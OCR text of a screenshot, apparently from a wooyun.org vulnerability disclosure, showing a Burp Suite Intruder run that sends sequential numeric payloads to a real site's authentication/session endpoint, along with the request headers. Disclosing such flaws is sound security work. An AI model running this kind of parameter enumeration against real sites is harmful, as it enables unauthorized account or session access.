 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
5935 5934 200 324
5936 5935 200 324
5937 5936 200 324
5938 5937 200 324
5939 5938 200 324
5940 5939 200 324
5941 5940 200 324
5942 5941 200 324
5943 5942 200 324
5944 5943 200 324
5945 5944 200 324
5946 5945 200 324
5947 5946 200 324
5948 5947 200 324
request response
raw params headers hex
POST /web_service/user_auth_ws.aspx?op=auth_set_session HTTP/1.1
Host: www.letao.com
Proxy-Connection: keep-alive
Content-Length: 41
Accept: */*
Origin: http://www.letao.com
X-Requested-With: XMLHttpRequest
+ < > 0 matches
paused
www.wooyun.org